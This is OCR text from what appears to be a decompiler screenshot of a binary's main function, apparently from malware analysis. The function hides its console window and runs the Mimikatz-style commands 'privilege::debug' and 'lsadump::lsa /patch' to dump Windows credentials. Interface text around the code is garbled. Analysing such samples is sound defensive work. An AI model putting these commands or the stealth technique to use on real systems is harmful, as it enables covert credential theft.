 ons Windows Help
Local Windows det
Unexplor External syn Lumina func
ID… Ps… Ps… Ps… Ps… Ps… Ps… Ps… Ps… Ps… Ps… Ps…
1 int __fastcall __noreturn main(int argc, const char **argv, const char **envp)
2 {
3 HWND ConsoleWindow; // rax
4 int v4; // ebx
5 const wchar_t *v5; // rax
6 size_t v6; // r8
7 __int64 v7; // rcx
8 wchar_t input[65540]; // [rsp+20h] [rbp-20008h] BYREF
9 __int64 v9; // [rsp+20040h] [rbp+18h] BYREF
10
11 ConsoleWindow = GetConsoleWindow();
12 ShowWindow(ConsoleWindow, 0);
13 sub_140082CF8();
14 sub_1400C3790(input, 0LL, 131070LL);
15 sub_140082EC4(L"privilege::debug");
16 v4 = sub_140082EC4(L"lsadump::lsa /patch");
17 v5 = sub_14000BE44();
18 v6 = -1LL;
19 do
20 ++v6;
21 while ( v5[v6] );
22 wmemcpy(input, v5, v6);
23 v9 = 0LL;
24 sub_140082974(input, &v9);
25 sub_140082774(v7, input);
26 sub_14000BE5C();
27 sub_140082D6C(v4);
28 }
000820 main:22 (140082